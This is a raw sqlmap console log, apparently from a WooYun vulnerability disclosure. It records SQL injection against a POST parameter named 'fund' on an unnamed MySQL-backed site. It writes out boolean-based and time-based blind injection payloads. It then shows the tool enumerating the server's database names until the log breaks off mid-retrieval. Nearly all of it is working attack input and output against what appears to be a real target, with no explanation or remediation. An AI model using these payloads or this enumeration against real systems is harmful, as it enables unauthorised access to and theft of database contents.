 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: fund
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: date=20150630&fund=270025' AND 5486=5486 AND 'rLsI'='rLsI
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: date=20150630&fund=270025' AND SLEEP(5) AND 'ithj'='ithj
---
[20:17:56] [INFO] testing MySQL
[20:17:56] [INFO] confirming MySQL
[20:17:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:17:56] [INFO] fetching database names
[20:17:56] [INFO] fetching number of databases
[20:17:56] [INFO] resumed: 6
[20:17:56] [INFO] retrieving the length of query output
[20:17:56] [INFO] retrieved: 18
[20:18:21] [INFO] retrieved: informatio__schema 17/18 (94%)
[20:18:24] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:18:24] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[20:18:26] [INFO] retrieved: information_schema
[20:18:26] [INFO] retrieving the length of query output
[20:18:27] [INFO] retrieved: 6
[20:18:48] [INFO] retrieved: caihui
[20:18:48] [INFO] retrieving the length of query output
[20:18:48] [INFO] retrieved: 7
[20:19:03] [INFO] retrieved: caihui1
[20:19:03] [INFO] retrieving the length of query output
[20:19:03] [INFO] retrieved: 4
[20:19:09] [INFO] retrieved: cqgd
[20:19:09] [INFO] retrieving the length of query output
[20:19:09] [INFO] retrieved: 5
[20:19:19] [INFO] retrieved: mysql
[20:19:19] [INFO] retrieving the length of query output
[20:19:19] [INFO] retrieved: 18
[20:19:39] [INFO] retrieved: _e__o__a_ce_______ 5/18 (28%)_
www.wooyun.org